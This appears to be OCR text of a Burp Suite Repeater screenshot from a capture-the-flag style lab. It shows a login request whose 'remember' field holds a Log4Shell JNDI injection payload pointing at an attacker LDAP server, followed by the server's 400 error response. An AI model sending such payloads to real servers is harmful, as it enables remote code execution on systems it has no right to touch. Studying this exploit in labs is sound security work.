 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: h
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.152.47:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.152.47:8443/manage/account/logi
n?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.152.47:8443
10 Content-Length: 108
11 Te: trailers
12 Connection: close
13
14 {
"username":"test",
"password":"test",
"remember":
"${jndi:ldap://10.10.14.177:1389/o=tomcat}",
15 "strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
https://10.129.152.47:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-All
ow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 15 Dec 2022 10:08:54 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}